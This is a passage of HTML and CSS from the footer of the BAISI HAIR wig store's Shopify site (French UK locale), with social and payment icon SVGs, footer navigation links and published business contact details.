        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">APPRENDRE A NOUS CONNAITRE</h3>
              <ul>
                
                  <li><a href="/fr-gb/pages/about-us" title="">À propos de nous</a></li>
                
                  <li><a href="/fr-gb/pages/contact-us" title="">Contactez-nous</a></li>
                
                  <li><a href="/fr-gb/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/fr-gb/pages/covid-19-coronavirus-update" title="">Mise à jour sur le COVID-19/Coronavirus</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">ENTREPRISE</h3>
              <ul>
                
                  <li><a href="/fr-gb/collections/custom-packaging" title="">Emballage personnalisé</a></li>
                
                  <li><a href="/fr-gb/pages/payment-tax" title="">Paiement et taxes</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Suivi de commande</a></li>
                
                  <li><a href="/fr-gb/pages/wholesale" title="">De gros</a></li>
                
                  <li><a href="/fr-gb/pages/shop-looks" title="">Look boutique</a></li>
                
                  <li><a href="/fr-gb/pages/size-chart" title="">Tableau des tailles </a></li>
                
                  <li><a href="/fr-gb/blogs/news" title="">Blogues</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/fr-gb/pages/intellectual-property-rights" title="">Droits de propriété intellectuelle</a></li>
                
                  <li><a href="/fr-gb/pages/terms-of-use" title="">Termes et conditions</a></li>
                
                  <li><a href="/fr-gb/pages/shipping" title="">Politique d'expédition</a></li>
                
                  <li><a href="/fr-gb/pages/privacy" title="">politique de confidentialité</a></li>
                
                  <li><a href="/fr-gb/pages/refund-policy" title="">Politique de remboursement</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Assistance commande : <a href="mailto:luxy1@baisihair.com" title="mailto:luxy1@baisihair.com">luxy1@baisihair.com</a></p><p> Service après-vente : <a href="mailto:sales2@baisiwig.com" title="mailto: sales2@baisiwig.com">sales2@baisiwig.com</a></p><p> WhatsApp : +86 18588769406</p><p> WhatsApp : +86 18520224621</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. Copyright
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

